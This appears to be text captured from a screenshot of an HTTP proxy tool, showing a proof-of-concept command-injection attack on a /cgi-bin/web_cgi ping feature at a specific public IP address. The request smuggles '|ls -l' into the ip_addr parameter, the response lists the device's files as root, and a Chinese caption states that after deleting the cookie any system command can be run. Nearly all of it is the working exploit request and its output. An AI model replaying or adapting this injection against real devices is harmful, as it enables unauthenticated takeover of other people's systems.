 Go
Cancel
<
>
Target: http://218.62.109.138
?
Request
Raw Params Headers Hex
POST /cgi-bin/web_cgi HTTP/1.1
x-requested-with: XMLHttpRequest
Accept-Language: zh-cn
Referer: http://218.62.109.138/
Accept: application/json, text/javascript, */*; q=0.01
If-Modified-Since: 0
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1;
Trident/4.0; .NET4.0C; .NET CLR 3.0.04320; .NET CLR 2.0.50727)
Host: 218.62.109.138
Content-Length: 74
Proxy-Connection: Keep-Alive
Pragma: no-cache
ip_addr=127.0.0.1|ls
-l&module=net_tool&op_req=read_system&sub_module=ping
Response
Raw Headers Hex
HTTP/1.0 200 OK
19984 root ping -c 3 -w 3 127.0.0.1
Content-type: text/html;charset=GBK
{success:true,data:{ping:'-rwxr-xr-x 1 0 0
4086632 web_cgi+drwxr-xr-x 4 0 0 1337
data_bak+-rwxr-xr-x 1 0 0 102
ated_stop.cgi+-rwxr-xr-x 1 0 0 144
ated_start.cgi+'}}
删除cookie后，执行系统任意命令，以
ls -l 命令为例。
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches